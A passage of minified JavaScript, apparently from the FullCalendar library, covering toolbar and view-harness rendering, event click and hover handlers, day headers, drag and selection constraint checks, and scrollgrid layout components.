e.index+":"+e.span.start}function ka(e,t){var n=Math.max(e.start,t.start),r=Math.min(e.end,t.end);return n<r?{start:n,end:r}:null}function Ta(e,t,n){e.splice(t,0,n)}function Sa(e,t,n){var r=0,a=e.length;if(!a||t<n(e[r]))return[0,0];if(t>n(e[a-1]))return[a,0];for(;r<a;){var i=Math.floor(r+(a-r)/2),o=n(e[i]);if(t<o)a=i;else{if(!(t>o))return[i,1];r=i+1}}return[r,0]}var Ea=function(){function e(e){this.component=e.component,this.isHitComboAllowed=e.isHitComboAllowed||null}return e.prototype.destroy=function(){},e}();function Aa(e){var t;return(t={})[e.component.uid]=e,t}var xa={},Ha=function(){function e(e,t){this.emitter=new ir}return e.prototype.destroy=function(){},e.prototype.setMirrorIsVisible=function(e){},e.prototype.setMirrorNeedsRevert=function(e){},e.prototype.setAutoScrollEnabled=function(e){},e}(),Ca={},ja={startTime:Pe,duration:Pe,create:Boolean,sourceId:String};function Ra(e){var t=gt(e,ja),n=t.refined,r=t.extra;return{startTime:n.startTime||null,duration:n.duration||null,create:null==n.create||n.create,sourceId:n.sourceId,leftoverProps:r}}var Pa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this,t=this.props.widgetGroups.map((function(t){return e.renderWidgetGroup(t)}));return E.apply(void 0,m(["div",{className:"fc-toolbar-chunk"}],t))},t.prototype.renderWidgetGroup=function(e){for(var t=this.props,n=this.context.theme,r=[],a=!0,i=0,o=e;i<o.length;i++){var s=o[i],d=s.buttonName,l=s.buttonClick,u=s.buttonText,c=s.buttonIcon,f=s.buttonHint;if("title"===d)a=!1,r.push(E("h2",{className:"fc-toolbar-title",id:t.titleId},t.title));else{var h=d===t.activeButton,_=!t.isTodayEnabled&&"today"===d||!t.isPrevEnabled&&"prev"===d||!t.isNextEnabled&&"next"===d,p=["fc-"+d+"-button",n.getClass("button")];h&&p.push(n.getClass("buttonActive")),r.push(E("button",{type:"button",title:"function"==typeof f?f(t.navUnit):f,disabled:_,"aria-pressed":h,className:p.join(" "),onClick:l},u||(c?E("span",{className:c}):"")))}}if(r.length>1){var g=a&&n.getClass("buttonGroup")||"";return E.apply(void 0,m(["div",{className:g}],r))}return r[0]},t}(_r),Oa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e,t,n=this.props,r=n.model,a=n.extraClassName,i=!1,o=r.sectionWidgets,s=o.center;return o.left?(i=!0,e=o.left):e=o.start,o.right?(i=!0,t=o.right):t=o.end,E("div",{className:[a||"","fc-toolbar",i?"fc-toolbar-ltr":""].join(" ")},this.renderSection("start",e||[]),this.renderSection("center",s||[]),this.renderSection("end",t||[]))},t.prototype.renderSection=function(e,t){var n=this.props;return E(Pa,{key:e,widgetGroups:t,title:n.title,navUnit:n.navUnit,activeButton:n.activeButton,isTodayEnabled:n.isTodayEnabled,isPrevEnabled:n.isPrevEnabled,isNextEnabled:n.isNextEnabled,titleId:n.titleId})},t}(_r),Na=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={availableWidth:null},t.handleEl=function(e){t.el=e,yr(t.props.elRef,e),t.updateAvailableWidth()},t.handleResize=function(){t.updateAvailableWidth()},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state,n=e.aspectRatio,r=["fc-view-harness",n||e.liquid||e.height?"fc-view-harness-active":"fc-view-harness-passive"],a="",i="";return n?null!==t.availableWidth?a=t.availableWidth/n:i=1/n*100+"%":a=e.height||"",E("div",{"aria-labelledby":e.labeledById,ref:this.handleEl,className:r.join(" "),style:{height:a,paddingBottom:i}},e.children)},t.prototype.componentDidMount=function(){this.context.addResizeHandler(this.handleResize)},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleResize)},t.prototype.updateAvailableWidth=function(){this.el&&this.props.aspectRatio&&this.setState({availableWidth:this.el.offsetWidth})},t}(_r),Ia=function(e){function t(t){var n=e.call(this,t)||this;return n.handleSegClick=function(e,t){var r=n.component,a=r.context,i=qt(t);if(i&&r.isValidSegDownEl(e.target)){var o=P(e.target,".fc-event-forced-url"),s=o?o.querySelector("a[href]").href:"";a.emitter.trigger("eventClick",{el:t,event:new Yn(r.context,i.eventRange.def,i.eventRange.instance),jsEvent:e,view:a.viewApi}),s&&!e.defaultPrevented&&(window.location.href=s)}},n.destroy=G(t.el,"click",".fc-event",n.handleSegClick),n}return u(t,e),t}(Ea),Wa=function(e){function t(t){var n,r,a,i,o,s=e.call(this,t)||this;return s.handleEventElRemove=function(e){e===s.currentSegEl&&s.handleSegLeave(null,s.currentSegEl)},s.handleSegEnter=function(e,t){qt(t)&&(s.currentSegEl=t,s.triggerEvent("eventMouseEnter",e,t))},s.handleSegLeave=function(e,t){s.currentSegEl&&(s.currentSegEl=null,s.triggerEvent("eventMouseLeave",e,t))},s.removeHoverListeners=(n=t.el,r=".fc-event",a=s.handleSegEnter,i=s.handleSegLeave,G(n,"mouseover",r,(function(e,t){if(t!==o){o=t,a(e,t);var n=function(e){o=null,i(e,t),t.removeEventListener("mouseleave",n)};t.addEventListener("mouseleave",n)}}))),s}return u(t,e),t.prototype.destroy=function(){this.removeHoverListeners()},t.prototype.triggerEvent=function(e,t,n){var r=this.component,a=r.context,i=qt(n);t&&!r.isValidSegDownEl(t.target)||a.emitter.trigger(e,{el:n,event:new Yn(a,i.eventRange.def,i.eventRange.instance),jsEvent:t,view:a.viewApi})},t}(Ea),za=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildViewContext=Je(fr),t.buildViewPropTransformers=Je(Ua),t.buildToolbarProps=Je(Fa),t.headerRef=A(),t.footerRef=A(),t.interactionsStore={},t.state={viewLabelId:B()},t.registerInteractiveComponent=function(e,n){var r=function(e,t){return{component:e,el:t.el,useEventCenter:null==t.useEventCenter||t.useEventCenter,isHitComboAllowed:t.isHitComboAllowed||null}}(e,n),a=[Ia,Wa].concat(t.props.pluginHooks.componentInteractions).map((function(e){return new e(r)}));t.interactionsStore[e.uid]=a,xa[e.uid]=r},t.unregisterInteractiveComponent=function(e){var n=t.interactionsStore[e.uid];if(n){for(var r=0,a=n;r<a.length;r++){a[r].destroy()}delete t.interactionsStore[e.uid]}delete xa[e.uid]},t.resizeRunner=new da((function(){t.props.emitter.trigger("_resize",!0),t.props.emitter.trigger("windowResize",{view:t.props.viewApi})})),t.handleWindowResize=function(e){var n=t.props.options;n.handleWindowResize&&e.target===window&&t.resizeRunner.request(n.windowResizeDelay)},t}return u(t,e),t.prototype.render=function(){var e,t=this.props,n=t.toolbarConfig,r=t.options,a=this.buildToolbarProps(t.viewSpec,t.dateProfile,t.dateProfileGenerator,t.currentDate,Dn(t.options.now,t.dateEnv),t.viewTitle),i=!1,o="";t.isHeightAuto||t.forPrint?o="":null!=r.height?i=!0:null!=r.contentHeight?o=r.contentHeight:e=Math.max(r.aspectRatio,.5);var s=this.buildViewContext(t.viewSpec,t.viewApi,t.options,t.dateProfileGenerator,t.dateEnv,t.theme,t.pluginHooks,t.dispatch,t.getCurrentData,t.emitter,t.calendarApi,this.registerInteractiveComponent,this.unregisterInteractiveComponent),d=n.header&&n.header.hasTitle?this.state.viewLabelId:"";return E(mr.Provider,{value:s},n.header&&E(Oa,c({ref:this.headerRef,extraClassName:"fc-header-toolbar",model:n.header,titleId:d},a)),E(Na,{liquid:i,height:o,aspectRatio:e,labeledById:d},this.renderView(t),this.buildAppendContent()),n.footer&&E(Oa,c({ref:this.footerRef,extraClassName:"fc-footer-toolbar",model:n.footer,titleId:""},a)))},t.prototype.componentDidMount=function(){var e=this.props;this.calendarInteractions=e.pluginHooks.calendarInteractions.map((function(t){return new t(e)})),window.addEventListener("resize",this.handleWindowResize);var t=e.pluginHooks.propSetHandlers;for(var n in t)t[n](e[n],e)},t.prototype.componentDidUpdate=function(e){var t=this.props,n=t.pluginHooks.propSetHandlers;for(var r in n)t[r]!==e[r]&&n[r](t[r],t)},t.prototype.componentWillUnmount=function(){window.removeEventListener("resize",this.handleWindowResize),this.resizeRunner.clear();for(var e=0,t=this.calendarInteractions;e<t.length;e++){t[e].destroy()}this.props.emitter.trigger("_unmount")},t.prototype.buildAppendContent=function(){var e=this.props,t=e.pluginHooks.viewContainerAppends.map((function(t){return t(e)}));return E.apply(void 0,m([x,{}],t))},t.prototype.renderView=function(e){for(var t=e.pluginHooks,n=e.viewSpec,r={dateProfile:e.dateProfile,businessHours:e.businessHours,eventStore:e.renderableEventStore,eventUiBases:e.eventUiBases,dateSelection:e.dateSelection,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,isHeightAuto:e.isHeightAuto,forPrint:e.forPrint},a=0,i=this.buildViewPropTransformers(t.viewPropsTransformers);a<i.length;a++){var o=i[a];c(r,o.transform(r,e))}var s=n.component;return E(s,c({},r))},t}(hr);function Fa(e,t,n,r,a,i){var o=n.build(a,undefined,!1),s=n.buildPrev(t,r,!1),d=n.buildNext(t,r,!1);return{title:i,activeButton:e.type,navUnit:e.singleUnit,isTodayEnabled:o.isValid&&!Vt(t.currentRange,a),isPrevEnabled:s.isValid,isNextEnabled:d.isValid}}function Ua(e){return e.map((function(e){return new e}))}var Ba=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={forPrint:!1},t.handleBeforePrint=function(){t.setState({forPrint:!0})},t.handleAfterPrint=function(){t.setState({forPrint:!1})},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.options,n=this.state.forPrint,r=n||"auto"===t.height||"auto"===t.contentHeight,a=r||null==t.height?"":t.height,i=["fc",n?"fc-media-print":"fc-media-screen","fc-direction-"+t.direction,e.theme.getClass("root")];return Fn()||i.push("fc-liquid-hack"),e.children(i,a,r,n)},t.prototype.componentDidMount=function(){var e=this.props.emitter;e.on("_beforeprint",this.handleBeforePrint),e.on("_afterprint",this.handleAfterPrint)},t.prototype.componentWillUnmount=function(){var e=this.props.emitter;e.off("_beforeprint",this.handleBeforePrint),e.off("_afterprint",this.handleAfterPrint)},t}(_r);var Va="fc-col-header-cell";function Ga(e){return e.text}var Ja=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.dateEnv,n=e.options,r=e.theme,a=e.viewApi,i=this.props,o=i.date,s=i.dateProfile,d=Gn(o,i.todayRange,null,s),l=[Va].concat(Jn(d,r)),u=t.format(o,i.dayHeaderFormat),m=!d.isDisabled&&i.colCnt>1?Zn(this.context,o):{},f=c(c(c({date:t.toDate(o),view:a},i.extraHookProps),{text:u}),d);return E(br,{hookProps:f,classNames:n.dayHeaderClassNames,content:n.dayHeaderContent,defaultContent:Ga,didMount:n.dayHeaderDidMount,willUnmount:n.dayHeaderWillUnmount},(function(e,t,n,r){return E("th",c({ref:e,role:"columnheader",className:l.concat(t).join(" "),"data-date":d.isDisabled?undefined:Be(o),colSpan:i.colSpan},i.extraDataAttrs),E("div",{className:"fc-scrollgrid-sync-inner"},!d.isDisabled&&E("a",c({ref:n,className:["fc-col-header-cell-cushion",i.isSticky?"fc-sticky":""].join(" ")},m),r)))}))},t}(_r),qa=dt({weekday:"long"}),Qa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.dateEnv,r=t.theme,a=t.viewApi,i=t.options,o=de(new Date(2592e5),e.dow),s={dow:e.dow,isDisabled:!1,isFuture:!1,isPast:!1,isToday:!1,isOther:!1},d=[Va].concat(Jn(s,r),e.extraClassNames||[]),l=n.format(o,e.dayHeaderFormat),u=c(c(c(c({date:o},s),{view:a}),e.extraHookProps),{text:l});return E(br,{hookProps:u,classNames:i.dayHeaderClassNames,content:i.dayHeaderContent,defaultContent:Ga,didMount:i.dayHeaderDidMount,willUnmount:i.dayHeaderWillUnmount},(function(t,r,a,i){return E("th",c({ref:t,role:"columnheader",className:d.concat(r).join(" "),colSpan:e.colSpan},e.extraDataAttrs),E("div",{className:"fc-scrollgrid-sync-inner"},E("a",{"aria-label":n.format(o,qa),className:["fc-col-header-cell-cushion",e.isSticky?"fc-sticky":""].join(" "),ref:a},i)))}))},t}(_r),Za=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.initialNowDate=Dn(n.options.now,n.dateEnv),r.initialNowQueriedMs=(new Date).valueOf(),r.state=r.computeTiming().currentState,r}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return e.children(t.nowDate,t.todayRange)},t.prototype.componentDidMount=function(){this.setTimeout()},t.prototype.componentDidUpdate=function(e){e.unit!==this.props.unit&&(this.clearTimeout(),this.setTimeout())},t.prototype.componentWillUnmount=function(){this.clearTimeout()},t.prototype.computeTiming=function(){var e=this.props,t=this.context,n=le(this.initialNowDate,(new Date).valueOf()-this.initialNowQueriedMs),r=t.dateEnv.startOf(n,e.unit),a=t.dateEnv.add(r,Pe(1,e.unit)),i=a.valueOf()-n.valueOf();return i=Math.min(864e5,i),{currentState:{nowDate:r,todayRange:Xa(r)},nextState:{nowDate:a,todayRange:Xa(a)},waitMs:i}},t.prototype.setTimeout=function(){var e=this,t=this.computeTiming(),n=t.nextState,r=t.waitMs;this.timeoutId=setTimeout((function(){e.setState(n,(function(){e.setTimeout()}))}),r)},t.prototype.clearTimeout=function(){this.timeoutId&&clearTimeout(this.timeoutId)},t.contextType=mr,t}(S);function Xa(e){var t=me(e);return{start:t,end:de(t,1)}}var Ka=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.createDayHeaderFormatter=Je($a),t}return u(t,e),t.prototype.render=function(){var e=this.context,t=this.props,n=t.dates,r=t.dateProfile,a=t.datesRepDistinctDays,i=t.renderIntro,o=this.createDayHeaderFormatter(e.options.dayHeaderFormat,a,n.length);return E(Za,{unit:"day"},(function(e,t){return E("tr",{role:"row"},i&&i("day"),n.map((function(e){return a?E(Ja,{key:e.toISOString(),date:e,dateProfile:r,todayRange:t,colCnt:n.length,dayHeaderFormat:o}):E(Qa,{key:e.getUTCDay(),dow:e.getUTCDay(),dayHeaderFormat:o})})))}))},t}(_r);function $a(e,t,n){return e||function(e,t){return dt(!e||t>10?{weekday:"short"}:t>1?{weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}:{weekday:"long"})}(t,n)}var ei=function(){function e(e,t){for(var n=e.start,r=e.end,a=[],i=[],o=-1;n<r;)t.isHiddenDay(n)?a.push(o+.5):(o+=1,a.push(o),i.push(n)),n=de(n,1);this.dates=i,this.indices=a,this.cnt=i.length}return e.prototype.sliceRange=function(e){var t=this.getDateDayIndex(e.start),n=this.getDateDayIndex(de(e.end,-1)),r=Math.max(0,t),a=Math.min(this.cnt-1,n);return(r=Math.ceil(r))<=(a=Math.floor(a))?{firstIndex:r,lastIndex:a,isStart:t===r,isEnd:n===a}:null},e.prototype.getDateDayIndex=function(e){var t=this.indices,n=Math.floor(ue(this.dates[0],e));return n<0?t[0]-1:n>=t.length?t[t.length-1]+1:t[n]},e}(),ti=function(){function e(e,t){var n,r,a,i=e.dates;if(t){for(r=i[0].getUTCDay(),n=1;n<i.length&&i[n].getUTCDay()!==r;n+=1);a=Math.ceil(i.length/n)}else a=1,n=i.length;this.rowCnt=a,this.colCnt=n,this.daySeries=e,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}return e.prototype.buildCells=function(){for(var e=[],t=0;t<this.rowCnt;t+=1){for(var n=[],r=0;r<this.colCnt;r+=1)n.push(this.buildCell(t,r));e.push(n)}return e},e.prototype.buildCell=function(e,t){var n=this.daySeries.dates[e*this.colCnt+t];return{key:n.toISOString(),date:n}},e.prototype.buildHeaderDates=function(){for(var e=[],t=0;t<this.colCnt;t+=1)e.push(this.cells[0][t].date);return e},e.prototype.sliceRange=function(e){var t=this.colCnt,n=this.daySeries.sliceRange(e),r=[];if(n)for(var a=n.firstIndex,i=n.lastIndex,o=a;o<=i;){var s=Math.floor(o/t),d=Math.min((s+1)*t,i+1);r.push({row:s,firstCol:o%t,lastCol:(d-1)%t,isStart:n.isStart&&o===a,isEnd:n.isEnd&&d-1===i}),o=d}return r},e}(),ni=function(){function e(){this.sliceBusinessHours=Je(this._sliceBusinessHours),this.sliceDateSelection=Je(this._sliceDateSpan),this.sliceEventStore=Je(this._sliceEventStore),this.sliceEventDrag=Je(this._sliceInteraction),this.sliceEventResize=Je(this._sliceInteraction),this.forceDayIfListItem=!1}return e.prototype.sliceProps=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];var o=e.eventUiBases,s=this.sliceEventStore.apply(this,m([e.eventStore,o,t,n],a));return{dateSelectionSegs:this.sliceDateSelection.apply(this,m([e.dateSelection,o,r],a)),businessHourSegs:this.sliceBusinessHours.apply(this,m([e.businessHours,t,n,r],a)),fgEventSegs:s.fg,bgEventSegs:s.bg,eventDrag:this.sliceEventDrag.apply(this,m([e.eventDrag,o,t,n],a)),eventResize:this.sliceEventResize.apply(this,m([e.eventResize,o,t,n],a)),eventSelection:e.eventSelection}},e.prototype.sliceNowDate=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this._sliceDateSpan.apply(this,m([{range:{start:e,end:le(e,1)},allDay:!1},{},t],n))},e.prototype._sliceBusinessHours=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];return e?this._sliceEventStore.apply(this,m([He(e,ri(t,Boolean(n)),r),{},t,n],a)).bg:[]},e.prototype._sliceEventStore=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(e){var o=Gt(e,t,ri(n,Boolean(r)),r);return{bg:this.sliceEventRanges(o.bg,a),fg:this.sliceEventRanges(o.fg,a)}}return{bg:[],fg:[]}},e.prototype._sliceInteraction=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(!e)return null;var o=Gt(e.mutatedEvents,t,ri(n,Boolean(r)),r);return{segs:this.sliceEventRanges(o.fg,a),affectedInstances:e.affectedEvents.instances,isEvent:e.isEvent}},e.prototype._sliceDateSpan=function(e,t,n){for(var r=[],a=3;a<arguments.length;a++)r[a-3]=arguments[a];if(!e)return[];for(var i=function(e,t,n){var r=jt({editable:!1},n),a=Pt(r.refined,r.extra,"",e.allDay,!0,n);return{def:a,ui:Zt(a,t),instance:De(a.defId,e.range),range:e.range,isStart:!0,isEnd:!0}}(e,t,n),o=this.sliceRange.apply(this,m([e.range],r)),s=0,d=o;s<d.length;s++){d[s].eventRange=i}return o},e.prototype.sliceEventRanges=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.sliceEventRange(i,t))}return n},e.prototype.sliceEventRange=function(e,t){var n=e.range;this.forceDayIfListItem&&"list-item"===e.ui.display&&(n={start:n.start,end:de(n.start,1)});for(var r=this.sliceRange.apply(this,m([n],t)),a=0,i=r;a<i.length;a++){var o=i[a];o.eventRange=e,o.isStart=e.isStart&&o.isStart,o.isEnd=e.isEnd&&o.isEnd}return r},e}();function ri(e,t){var n=e.activeRange;return t?n:{start:le(n.start,e.slotMinTime.milliseconds),end:le(n.end,e.slotMaxTime.milliseconds-864e5)}}function ai(e,t,n){var r=e.mutatedEvents.instances;for(var a in r)if(!Bt(t.validRange,r[a].range))return!1;return ii({eventDrag:e},n)}function ii(e,t){var n=t.getCurrentData(),r=c({businessHours:n.businessHours,dateSelection:"",eventStore:n.eventStore,eventUiBases:n.eventUiBases,eventSelection:"",eventDrag:null,eventResize:null},e);return(t.pluginHooks.isPropsValid||oi)(r,t)}function oi(e,t,n,r){return void 0===n&&(n={}),!(e.eventDrag&&!function(e,t,n,r){var a=t.getCurrentData(),i=e.eventDrag,o=i.mutatedEvents,s=o.defs,d=o.instances,l=Qt(s,i.isEvent?e.eventUiBases:{"":a.selectionConfig});r&&(l=we(l,r));var u=(_=e.eventStore,p=i.affectedEvents.instances,{defs:_.defs,instances:be(_.instances,(function(e){return!p[e.instanceId]}))}),m=u.defs,f=u.instances,h=Qt(m,e.eventUiBases);var _,p;for(var g in d){var y=d[g],v=y.range,M=l[y.defId],D=s[y.defId];if(!si(M.constraints,v,u,e.businessHours,t))return!1;var L=t.options.eventOverlap,Y="function"==typeof L?L:null;for(var b in f){var w=f[b];if(Ut(v,w.range)){if(!1===h[w.defId].overlap&&i.isEvent)return!1;if(!1===M.overlap)return!1;if(Y&&!Y(new Yn(t,m[w.defId],w),new Yn(t,D,y)))return!1}}for(var k=a.eventStore,T=0,S=M.allows;T<S.length;T++){var E=S[T],A=c(c({},n),{range:y.range,allDay:D.allDay}),x=k.defs[D.defId],H=k.instances[g],C=void 0;if(C=x?new Yn(t,x,H):new Yn(t,D),!E(mn(A,t),C))return!1}}return!0}(e,t,n,r))&&!(e.dateSelection&&!function(e,t,n,r){var a=e.eventStore,i=a.defs,o=a.instances,s=e.dateSelection,d=s.range,l=t.getCurrentData().selectionConfig;r&&(l=r(l));if(!si(l.constraints,d,a,e.businessHours,t))return!1;var u=t.options.selectOverlap,m="function"==typeof u?u:null;for(var f in o){var h=o[f];if(Ut(d,h.range)){if(!1===l.overlap)return!1;if(m&&!m(new Yn(t,i[h.defId],h),null))return!1}}for(var _=0,p=l.allows;_<p.length;_++){if(!(0,p[_])(mn(c(c({},n),s),t),null))return!1}return!0}(e,t,n,r))}function si(e,t,n,r,a){for(var i=0,o=e;i<o.length;i++){if(!ui(di(o[i],t,n,r,a),t))return!1}return!0}function di(e,t,n,r,a){return"businessHours"===e?li(He(r,t,a)):"string"==typeof e?li(Yt(n,(function(t){return t.groupId===e}))):"object"==typeof e&&e?li(He(e,t,a)):[]}function li(e){var t=e.instances,n=[];for(var r in t)n.push(t[r].range);return n}function ui(e,t){for(var n=0,r=e;n<r.length;n++){if(Bt(r[n],t))return!0}return!1}var ci=/^(visible|hidden)$/,mi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleEl=function(e){t.el=e,yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.liquid,n=e.liquidIsAbsolute,r=t&&n,a=["fc-scroller"];return t&&(n?a.push("fc-scroller-liquid-absolute"):a.push("fc-scroller-liquid")),E("div",{ref:this.handleEl,className:a.join(" "),style:{overflowX:e.overflowX,overflowY:e.overflowY,left:r&&-(e.overcomeLeft||0)||"",right:r&&-(e.overcomeRight||0)||"",bottom:r&&-(e.overcomeBottom||0)||"",marginLeft:!r&&-(e.overcomeLeft||0)||"",marginRight:!r&&-(e.overcomeRight||0)||"",marginBottom:!r&&-(e.overcomeBottom||0)||"",maxHeight:e.maxHeight||""}},e.children)},t.prototype.needsXScrolling=function(){if(ci.test(this.props.overflowX))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().width-this.getYScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1){if(n[r].getBoundingClientRect().width>t)return!0}return!1},t.prototype.needsYScrolling=function(){if(ci.test(this.props.overflowY))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().height-this.getXScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1){if(n[r].getBoundingClientRect().height>t)return!0}return!1},t.prototype.getXScrollbarWidth=function(){return ci.test(this.props.overflowX)?0:this.el.offsetHeight-this.el.clientHeight},t.prototype.getYScrollbarWidth=function(){return ci.test(this.props.overflowY)?0:this.el.offsetWidth-this.el.clientWidth},t}(_r),fi=function(){function e(e){var t=this;this.masterCallback=e,this.currentMap={},this.depths={},this.callbackMap={},this.handleValue=function(e,n){var r=t,a=r.depths,i=r.currentMap,o=!1,s=!1;null!==e?(o=n in i,i[n]=e,a[n]=(a[n]||0)+1,s=!0):(a[n]-=1,a[n]||(delete i[n],delete t.callbackMap[n],o=!0)),t.masterCallback&&(o&&t.masterCallback(null,String(n)),s&&t.masterCallback(e,String(n)))}}return e.prototype.createRef=function(e){var t=this,n=this.callbackMap[e];return n||(n=this.callbackMap[e]=function(n){t.handleValue(n,String(e))}),n},e.prototype.collect=function(e,t,n){return function(e,t,n,r){void 0===t&&(t=0),void 0===r&&(r=1);var a=[];null==n&&(n=Object.keys(e).length);for(var i=t;i<n;i+=r){var o=e[i];o!==undefined&&a.push(o)}return a}(this.currentMap,e,t,n)},e.prototype.getAll=function(){return Te(this.currentMap)},e}();function hi(e){for(var t=0,n=0,r=function(e,t){for(var n=e instanceof HTMLElement?[e]:e,r=[],a=0;a<n.length;a+=1)for(var i=n[a].querySelectorAll(t),o=0;o<i.length;o+=1)r.push(i[o]);return r}(e,".fc-scrollgrid-shrink");n<r.length;n++){var a=r[n];t=Math.max(t,ie(a))}return Math.ceil(t)}function _i(e,t){return e.liquid&&t.liquid}function pi(e,t){return Ge(e,t,Se)}function gi(e,t){for(var n=[],r=0,a=e;r<a.length;r++)for(var i=a[r],o=i.span||1,s=0;s<o;s+=1)n.push(E("col",{style:{width:"shrink"===i.width?yi(t):i.width||"",minWidth:i.minWidth||""}}));return E.apply(void 0,m(["colgroup",{}],n))}function yi(e){return null==e?4:e}function vi(e,t){var n=["fc-scrollgrid-section","fc-scrollgrid-section-"+e.type,e.className];return t&&e.liquid&&null==e.maxHeight&&n.push("fc-scrollgrid-section-liquid"),e.isSticky&&n.push("fc-scrollgrid-section-sticky"),n}function Mi(e){return E("div",{className:"fc-scrollgrid-sticky-shim",style:{width:e.clientWidth,minWidth:e.tableMinWidth}})}function Di(e){var t=e.stickyHeaderDates;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}function Li(e){var t=e.stickyFooterScrollbar;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}var Yi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processCols=Je((function(e){return e}),pi),t.renderMicroColGroup=Je(gi),t.scrollerRefs=new fi,t.scrollerElRefs=new fi(t._handleScrollerEl.bind(t)),t.state={shrinkWidth:null,forceYScrollbars:!1,scrollerClientWidths:{},scrollerClientHeights:{}},t.handleSizing=function(){t.safeSetState(c({shrinkWidth:t.computeShrinkWidth()},t.computeScrollerDims()))},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.props,n=e.state,r=e.context,a=t.sections||[],i=this.processCols(t.cols),o=this.renderMicroColGroup(i,n.shrinkWidth),s=function(e,t){var n=["fc-scrollgrid",t.theme.getClass("table")];return e&&n.push("fc-scrollgrid-liquid"),n}(t.liquid,r);t.collapsibleWidth&&s.push("fc-scrollgrid-collapsible");for(var d,l=a.length,u=0,c=[],f=[],h=[];u<l&&"header"===(d=a[u]).type;)c.push(this.renderSection(d,o,!0)),u+=1;for(;u<l&&"body"===(d=a[u]).type;)f.push(this.renderSection(d,o,!1)),u+=1;for(;u<l&&"footer"===(d=a[u]).type;)h.push(this.renderSection(d,o,!0)),u+=1;var _=!Fn(),p={role:"rowgroup"};return E("table",{role:"grid",className:s.join(" "),style:{height:t.height}},Boolean(!_&&c.length)&&E.apply(void 0,m(["thead",p],c)),Boolean(!_&&f.length)&&E.apply(void 0,m(["tbody",p],f)),Boolean(!_&&h.length)&&E.apply(void 0,m(["tfoot",p],h)),_&&E.apply(void 0,m(m(m(["tbody",p],c),f),h)))},t.prototype.renderSection=function(e,t,n){return"outerContent"in e?E(x,{key:e.key},e.outerContent):E("tr",{key:e.key,role:"presentation",className:vi(e,this.props.liquid).join(" ")},this.renderChunkTd(e,t,e.chunk,n))},t.prototype.renderChunkTd=function(e,t,n,r){if("outerContent"in n)return n.outerContent;var a=this.props,i=this.state,o=i.forceYScrollbars,s=i.scrollerClientWidths,d=i.scrollerClientHeights,l=function(e,t){return null!=t.maxHeight||_i(e,t)}(a,e),u=_i(a,e),c=a.liquid?o?"scroll":l?"auto":"hidden":"visible",m=e.key,f=function(e,t,n,r){var a=n.expandRows;return"function"==typeof t.content?t.content(n):E("table",{role:"presentation",className:[t.tableClassName,e.syncRowHeights?"fc-scrollgrid-sync-table":""].join(" "),style:{minWidth:n.tableMinWidth,width:n.clientWidth,height:a?n.clientHeight:""}},n.tableColGroupNode,E(r?"thead":"tbody",{role:"presentation"},"function"==typeof t.rowContent?t.rowContent(n):t.rowContent))}(e,n,{tableColGroupNode:t,tableMinWidth:"",clientWidth:a.collapsibleWidth||s[m]===undefined?null:s[m],clientHeight:d[m]!==undefined?d[m]:null,expandRows:e.expandRows,syncRowHeights:!1,rowSyncHeights:[],reportRowHeightChange:function(){}},r);return E(r?"th":"td",{ref:n.elRef,role:"presentation"},E("div",{className:"fc-scroller-harness"+(u?" fc-scroller-harness-liquid":"")},E(mi,{ref:this.scrollerRefs.createRef(m),elRef:this.scrollerElRefs.createRef(m),overflowY:c,overflowX:a.liquid?"hidden":"visible",maxHeight:e.maxHeight,liquid:u,liquidIsAbsolute:!0},f)))},t.prototype._handleScrollerEl=function(e,t){var n=function(e,t){for(var n=0,r=e;n<r.length;n++){var a=r[n];if(a.key===t)return a}return null}(this.props.sections,t);n&&yr(n.chunk.scrollerElRef,e)},t.prototype.componentDidMount=function(){this.handleSizing(),this.context.addResizeHandler(this.handleSizing)},t.prototype.componentDidUpdate=function(){this.handleSizing()},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleSizing)},t.prototype.computeShrinkWidth=function(){return function(e){for(var t=0,n=e;t<n.length;t++)if("shrink"===n[t].width)return!0;return!1}(this.props.cols)?hi(this.scrollerElRefs.getAll()):0},t.prototype.computeScrollerDims=function(){var e=er(),t=this.scrollerRefs,n=this.scrollerElRefs,r=!1,a={},i={};for(var o in t.currentMap){var s=t.currentMap[o];if(s&&s.needsYScrolling()){r=!0;break}}for(var d=0,l=this.props.sections;d<l.length;d++){o=l[d].key;var u=n.currentMap[o];if(u){var 